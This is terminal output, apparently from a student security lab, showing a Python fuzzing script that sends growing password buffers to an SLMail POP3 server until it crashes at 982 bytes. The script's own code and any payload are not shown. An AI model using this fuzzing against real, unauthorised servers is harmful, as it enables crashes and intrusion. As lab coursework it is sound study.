 dtrejo@desktop_dev:~/Documents/projects/github/myece5526/projects/20160407_slmail_...
Connection to server closed.
---------------------------------------------------------------------------
Connection to POP3 Server Successful!
Testing Password Buffer Size of 981 bytes.
Received data after USER input:
+OK POP3 server intwindows2kser ready <00981.171556@intwindows2kser>
Received data after PASS input:
+OK user welcome here
Connection to server closed.
---------------------------------------------------------------------------
Connection to POP3 Server Successful!
Testing Password Buffer Size of 982 bytes.
Traceback (most recent call last):
  File "slmail_buffer_overflow.py", line 88, in <module>
    main(sys.argv)
  File "slmail_buffer_overflow.py", line 29, in main
    return fuzz_pass(clientIP, clinetPORT)
  File "slmail_buffer_overflow.py", line 68, in fuzz_pass
    data = s.recv(BUFFER_SIZE)
ConnectionResetError: [Errno 104] Connection reset by peer
[dtrejo@desktop_dev 20160407_slmail_rootshell_bufferoveflow]$ python3 slmail_buf
fer_overflow.py --fuzz
Connection could not be made to server.
Exception: [Errno 111] Connection refused
[dtrejo@desktop_dev 20160407_slmail_rootshell_bufferoveflow]$